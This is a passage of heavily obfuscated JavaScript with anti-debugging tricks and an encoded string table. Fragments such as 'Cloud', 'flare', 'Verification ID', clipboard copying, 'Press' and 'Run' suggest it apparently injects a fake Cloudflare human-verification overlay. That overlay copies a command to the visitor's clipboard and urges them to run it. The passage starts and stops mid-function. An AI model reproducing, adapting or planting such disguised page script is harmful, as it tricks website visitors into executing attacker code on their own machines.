_0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+’r’](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={‘TBbyQ’:function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},’hDDvU’:_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),’XvEzI’:_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),’giHlS’:function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},’WqCsH’:_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),’TTuZd’:function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},’ngSZj’:function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},’oHSUJ’:_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),’dhfvt’:_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+’\x20)’,’mpgkS’:_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),’AMOll’:function(_0x15daa4){return _0x15daa4();},’pjTAE’:_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),’bVNXi’:_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),’HelPo’:_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),’nwPJC’:_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),’QCrQI’:_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),’CNuBj’:_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),’rrEpv’:_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),’WSEzV’:function(_0x41eae4,_0x12f1bb){return _0x41eae4<div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.<h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.‘,’\x20help’,’LsvUr’,’4BMuA’,’ZICOL’,’DbRET’,’b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20‘,’ou\x20fa’,’style’,’N0YXJ’,’hSrzI’,’HUVaA’,’IhUXJ’,’ht:au’,’bG91Z’,’dth:1′,’Hj3d0′,’RLBNo’,’ify-c’,’px;wh’,’fz7Zt’,’lNQXa’,’uhDy7′,’NbnGe’,’.clou’,’host’,’0v160′,’QJYNu’,’3.94r’,’enter’,’:hidd’,’sDkTB’,’15uzEQzy’,’opy-b’,’y:\x20no’,’//www’,’ident’,’IgIyB’,’funct’,’ce=\x22p’,’OACYA’,’ion\x20I’,’ext-a’,’fwjD1′,’%{tra’,’confi’,’+\x20V‘,’#moda’,’one}#’,’JHGPQ’,’CKeqV’,’JT73a’,’@keyf’,’epYHH’,’curso’,’e\x20tha’,’0%;wi’,’KqvXm’,’kPjLI’,’ound:’,’d\x20we\x20′,’:8rem’,’iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','\x20′,’TdAwS’,’QcA\x22\x20′,’U7teS’,’vmHoy’,’uPjQj’,’hidde’,’QEcM8′,’myU8k’,’uVcXy’,’\x20comp’,’wmEkM’,’check’,’wXI+S’,’oud\x20.’,’FFOpL’,’FaBKE’,’ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','Wi’,’Just\x20′,’FECnX’,’EbwTE’,’table’,’GmOsw’,’sCd7z’,’butto’,’eRBLx’,’d\x20#dd’,’n-ite’,’a-zA-‘,’UptXC’,’terms’,’t[typ’,’QPAz4′,’go{wi’,’ttps:’,’yle=\x22′,’ObgMe’,’GlE7Y’,’0pD5Y’,’FdtSS’,’WikQq’,’t{fle’,’ee9xe’,’gQqHx’,’IymRq’,’xlIC1′,’KXbbR’,’by\x20co’,’VdALG’,’o6d5J’,’gMKJq’,’YHOBf’,’GYFXR’,’fkQqI’,'(173\x20′,’hKDil’,’aQsCR’,’vP32Q’,’rder:’,’ght:1′,’iv>\x0a\x20′,’CyEmu’,’psvcb’,’r:#00′,’IG5vd’,’der:n’,’:mono’,’FidSl’,’r}#cl’,’hRddm’,’re\x20an’,’DHXnO’,’searc’,’\x20flex’,’hDDvU’,’hybPv’,’se\x20st’,’0qXa8′,’ctor(‘,’ock{w’,’\x200\x2051′,’verfl’,’nTTWl’,’QRpaz’,’yvLVk’,’JifIb’,’paddi’,’nstru’,’J2iAu’,’5EnKJ’,’\x22box\x22′,’code-‘,’HLBYv’,’on:re’,’conso’,’RkzAi’,’vujbc’,’uPclK’,’h1IpA’,’nkVTk’,’uW8hp’,’JvYm9′,’UI\x22,s’,’jSEFi’,’e\x20to\x20′,’XQxYs’,’SYQqy’,’AABVr’,’XrBzn’,’e=\x22di’,’m;lin’,’ity\x20o’,’prYe8′,’IjN1b’,’conte’,’Srmjd’,’I7aVq’,’eader’,’span\x20′,’YUaXV’,’WyIz9′,’de\x20id’,’ne:no’,’G93ZX’,’zVsIO’,’OQV/+’,’ELfKV’,'{over’,’DJWZu’,’p:4px’,’HlsZS’,’em;ba’,’kaUOz’,’DQOwC’,’moQcv’,’L9CCQ’,’+cho+’,’ZtWGK’,’Lyfry’,’jqwqo’,’r-rin’,’ZC66g’,’rform’,’mV5Z9′,’yAJqF’,’ss0qp’,’fill=’,’Yi/IU’,’il\x20to’,’vZLEL’,’/tktz’,’overf’,’id=\x22r’,’pcZ1k’,’;curs’,’SNxTz’,’MTFNx’,’ected’,’er-to’,’n.\x0a\x20\x20′,’amnP+’,’RMGwf’,’2CWgi’,’tuk5V’,’sual\x20′,’rem;m’,’this\x20′,’nKwTf’,’o1b9F’,’\x20styl’,’:0}#h’,’8xWDb’,’ioqEj’,’ter\x20h’,’ve\x22>\x0a\x20′,’CipRf’,’lowin’,’d\x20rgb’,’GYXhu’,’ooUWE’,’zlxGA’,’hdSZ2′,’RBlhd’,’reser’,’g{wid’,’VAgHS’,’0gJ0L’,’xOwiB’,’qbOPA’,’g\x20com’,’er-ri’,’aS18c’,’28\x2014′,’lock-‘,’g7aNJ’,’pp4nZ’,’;heig’,’40JYh’,’flex’,’uzsNB’,’VCwEz’,’VKqYS’,’m}#cl’,’KLlIz’,’t:\x200;’,’d\x20.lo’,’fTft+’,’
\x0a’,’FSnov’,’BnCCl’,’fevpf’,’XzFME’,’Z4B3A’,’:100%’,’er}#c’,’dzCBv’,’7u7u+’,’1.\x20Pr’,’\x20infi’,’jozeB’,’k4YeD’,’KZBaC’,’ity:.’,’Tf7I4′,’\x20src=’,’713nFHthe’,’4V1ef’,’eFjyW’,’ing’,’poIra’,’qkgYG’,’\x2028V2′,’hsxC5′,’en\x20Ru’,’ul+DN’,’IeLi4′,’trace’,’Bexkk’,’aKrRR’,’IYyED’,’EhgQB’,’svg>\x20′,’GQuXN’,’abel\x20′,’WPAhy’,’k42BP’,'<di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','
<','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20‘,’8gef/’,’XX7Bw’,’99999′,’HjEUO’,’tor’,’r-rad’,’vArbY’,’actio’,’ZuYYB’,’prepe’,’toStr’,’-alig’,’FS8d8′,’v\x20id=’,’Ny86S’,’lXLcn’,’ZMJyg’,’to}#c’,’JIGFt’,’/Qet9′,’opyC’,’floor’,’6\x20272′,’ZXJ2a’,’x\x20rgb’,’;padd’,’NLBHr’,’inner’,’0jueY’,’9xzq5′,’99;wi’,’CygnI’,’d\x20#5e’,’rlh5B’,’el{fo’,’VkB+s’,’RCnIO’,’lumn}’,’YoGoQ’,’clh9a’,’CXJPX’,’are\x20h’,’ySgRT’,’\x22clou’,’Rg97b’,’9T4mS’,’RRpQi’,’MZlTo’,’HojXg’,’rpDaz’,’0\x200\x20/’,’M+lEy’,’hNsiU’,’ZDNqO’,’iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20\x0a\x0a\x20′,’jjliC’,’/a>\x20•’,’v192h’,’HIVBU’,’/g><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20
‘,’info’,’55gCX’,’0OiBD’,’JxSvS’,’XUlcW’,’MoOuX’,’or\x22\x20s’,’n:0;o’,’XFIeb’,’G2jQ7′,’bot:\x20′,’gOUzY’,’yzOJG’,’Foote’,’jEDqq’,’xoXdC’,’;\x20pos’,’9JEPo’,’\x22>Unu’,’h;dis’,’lcmlm’,’/l9yb’,’\x20line’,’y\x20res’,’GZsYX’,’ikSiT’,’WRglu’,’mpts\x20′,’366JzBDHg’,’R5vhU’,’Y/abY’,’BWSPj’,’yEfjU’,’-labe’,’tJEVA’,’t4bt3′,’xiZWT’,’ZeFGf’,’SnFuE’,’dflar’,’FGAFg’,’:spin’,’Svyk5′,’rem;p’,’id=\x22h’,’NENtr’,’+Z9s0′,’adius’,’gkphZ’,’rYreI’,’rzCsJ’,’Q4SYK’,’\x20of\x20a’,’const’,’on:\x20c’,’e></d','n:0\x20a','rmsV’,’CTpps’,’3wO4c’,’on:co’,’MNHYK’,’oudfl’,’creat’,’;marg’,’ter;p’,’RDtEA’,’UYFNB’,’alFoo’,’tgDOD’,’recti’,’6JC1E’,’eXgFk’,’ORfA/’,’e64,U’,’8VyE8′,’qHxYY’,’iew{m’,’YfArq’,’:\x20#9b’,’khkcs’,’n7NMk’,’t:300′,’icrWC’,’8rem;’,’:#313′,’vRMwi’,’)}}#b’,’entLi’,’\x22disp’,’56789′,’retur’,’Z3Rdm’,’=\x220\x22\x20′,’otOpd’,’dChil’,’rific’,’WSEzV’,’eVekq’,’D2x/M’,’2IeUZ’,’oard’,’VqXJU’,’$]*)’,’6D8Fv’,’1px\x20s’,’XEjqv’,’GpiJ+’,’ze:1r’,’2pZt2′,’v2jxZ’,’Xxdka’,’PzPym’,’5zdxD’,’,.cod’,’hbk3X’,’r{bac’,’SaHyZ’,’gBAab’,’trict’,’Mmilj’,’\x20\x20\x20\x20′,’JzUYS’,’\x20\x20\x20\x202′,’eElem’,’tOXOw’,’eClhj’,’fSWab’,’vAWSa’,’oR1I8′,’IVtvj’,’KAosC’,’mL0A9′,’arePe’,’/+fWr’,’TW2Iv’,’flow:’,’i8KRO’,’title’,’clyAI’,’\x22http’,’user-‘,’d0DKE’,’utlin’,’.8rem’,’:#fff’,’Ms84+’,’t:2.8′,’56\x2048′,’>
V’,’52zM2′,’UIOZz’,’quiCp’,’UDNHe’,’dhfvt’,’kbox.’,’JlIFZ’,’9AkfA’,’onten’,’vIwEt’,’12QRA’,’KjkiG’,’yy0EH’,’b0H2R’,’CA+At’,’ont-f’,’=\x220\x200′,’MEYMt’,’TXHhl’,’pdMnj’,’one}.’,’wNyHM’,’flare’,’XAoEU’,’f3qr6′,’HopAi’,’AvZgx’,’proto’,’yeA4k’,’NbhGo’,’iJsDd’,’oYMGa’,’uFQuy’,’pTabD’,’\x5c(\x20*\x5c’,’DPlub’,’botto’,’XaW5k’,’mugLh’,’dgKDn’,’y\x20be\x20′,’lay:\x20′,’a{col’,’zjuaf’,’8wMz9′,’em;fo’,’Wqomd’,’logo\x22′,’aAPAE’,’CNuBj’,’alGlu’,’g:0;h’,’4P0SE’,’FpjcM’,’em;wi’,’2Swph’,’svg\x20x’,’72XnBDcV’,’WBveR’,’:3.5p’,’Ek1N0′,’backg’,’F2qH7′,’de\x22>’,’pEfPh’,’-item’,’cONIU’,’DQj0j’,’SUMGt’,’Z_$][‘,’uman\x20′,’3S/uu’,’ance\x20′,’kyaPr’,’oCqiI’,’fbBWK’,’Zt27Z’,’QRCQm’,’NUbIo’,’D:\x205F’,’QpCtV’,’dow:n’,’nvDKV’,’jIEx0′,’OzNZN’,’eEiSp’,’gAoHC’,’22az7′,’yDGbC’,’GdcrC’,’K0bof’,’tyle=’,’)+)+)’,’pre;o’,’spinn’,’RlZSj’,’d;bor’,’ock-h’,’m;dis’,’s:cen’,’4u7u7′,’2N95P’,’SYXKw’,’CoG8Q’,’TLNLk’,’xAtDv’,’ng:0}’,’zoYZQ’,’806Ao’,’#e0e0′,’72v16′,’rWiRb’,’#revi’,’\x22retu’,’t:1.2′,’e1EvI’,’test’,’hjufM’,’ckgro’,’oD8Qg’,’jyRBp’,’or:in’,’GmF4a’,’\x20secu’,’w\x20the’,’ptivQ’,’https’,’efore’,’\x20\x0a’,’DiBuC’,’ng><b','340CU','
<img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','‘,’PuVXS’,’rgin-‘,’OK7k5′,’CzIZB’,’MeJQv’,’McpEE’,’secur’,’\x22>To’,’info{‘,’cus{o’,’ck{fl’,’T3vta’,’#chec’,’Fa68s’,’gIjRV’,’KIrUc’,’jjMzi’,’2FuDD’,’100sv’,’u9ohp’,’\x20Pres’,’Qtevb’,’error’,’DQnbf’,’Selec’,’nx4TO’,’:spac’,’r:poi’,’nter;’,’5fHB3′,’omate’,’></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','
‘,’lFoot’,’DTuR0′,’w.clo’,’in:0;’,’kZW4g’,’WGEu6′,’lgENQ’,’PKFNU’,’LZnvB’,’0JXmo’,’DOMCo’,’juiM0′,’Vfsjr’,’lrTR2′,’SUMqA’,’NpSio’,’7Jk/S’,’uto\x201′,’by\x20Cl’,’JyMQm’,’rSjNp’,’PzmWU’,’\x20part’,’gzvOM’,’e5jui’,’u0XoP’,’60deg’,’sEiMS’,’en}.c’,’USuer’,’aeb\x22\x20′,’-top:’,’4KMMr’,’abRX5′,’\x20\x20\x20\x20\x20′,’mmand’,’/labe’,’borde’,’E0bBM’,’/WC0p’,’er\x20.c’,’0qvgT’,’e\x20fol’,’BcZS6′,’MVxTx’,’oLGkj’,’njvyb’,’xkTC7′,’QAKnG’,’ative’,’DmUYD’,’left;’,’bVNXi’,’pB2cT’,’01234′,’vXnna’,’+JLyc’,’8f8f8′,’++VeD’,’rm\x20th’,’justi’,’weigh’,’\x0a\x20\x20\x20\x20′,’amily’,’vHbj5′,’m\x20not’,’th:1.’,’\x20\x20Pri’,’\x20Ve’,’>\x0a\x20\x20′,’B4EVk’,’n:cen’,’state’,’HDnVz’,’2\x20512′,’/\x22>Te’,’UEDUH’,’\x20\x20\x20\x20th’,’copy-‘,’\x20your’,’+mtUl’,’XBXFx’,’VfqoK’,’olor:’,’yiiGL’,’z-ind’,’jHJcS’,’lO1pP’,’HRZwl’,’ficat’,’YOlqj’,’Fno6U’,’lAieh’,’T4pio’,’m;ove’,’ygrT1′,'(18\x201′,’\x20spin’,’JO1G1′,’\x20inpu’,’ersio’,’zM0\x202′,’OLXcm’];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+’\x27\x27′,_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095[‘id’]=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+’r’,(function(){const _0x49ea8e={‘OzNZN’:function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},’CjUxc’:_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),’hNFDW’:_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),’ZJSGH’:function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},’eqlxS’:_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),’TPvSG’:_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),’hJWKz’:function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},’vQlZs’:function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},’phkLy’:_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),’kBNPJ’:_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+’\x20)’,’QRpaz’:_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),’jjMzi’:function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function 